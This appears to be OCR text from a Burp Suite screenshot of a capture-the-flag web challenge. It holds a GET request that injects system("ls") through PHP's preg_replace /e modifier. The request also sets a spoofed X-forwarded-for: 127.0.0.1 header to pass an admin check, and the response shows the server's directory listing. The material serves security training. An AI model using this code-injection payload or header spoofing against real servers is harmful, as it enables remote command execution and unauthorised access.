 Send Cancel < ▼ > ▼
Target: http://111.198.29.4
①
Request
Raw Params Headers Hex
GET /index.php?pat=/test/e&rep=system("ls")&sub=haha%20test
HTTP/1.1
Host: 111.198.29.45:51486
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9873v9d0va2m2o36idlv4hjl06
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>
? < + > Type a search term